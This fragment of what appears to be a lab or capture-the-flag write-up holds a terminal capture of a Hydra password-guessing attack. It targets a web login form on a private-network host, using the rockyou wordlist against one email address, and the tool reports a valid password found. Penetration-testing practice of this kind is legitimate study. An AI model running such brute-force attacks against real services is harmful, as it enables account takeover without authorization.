 # hydra -l daisa@photographer.com -P /usr/share/wordlists/rockyou.txt 192.168.245.76 -s 8000 http-post-form "/
api.php?/sessions:email=^USER^&password=^PASS^:Incorrect. Try again or reset your password." -vv -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-08 09:51:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per tas
k
[DATA] attacking http-post-form://192.168.245.76:8000/api.php?/sessions:email=^USER^&password=^PASS^:Incorrect.
Try again or reset your password.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[8000][http-post-form] host: 192.168.245.76   login: daisa@photographer.com   password:
[STATUS] attack finished for 192.168.245.76 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-08 09:51:28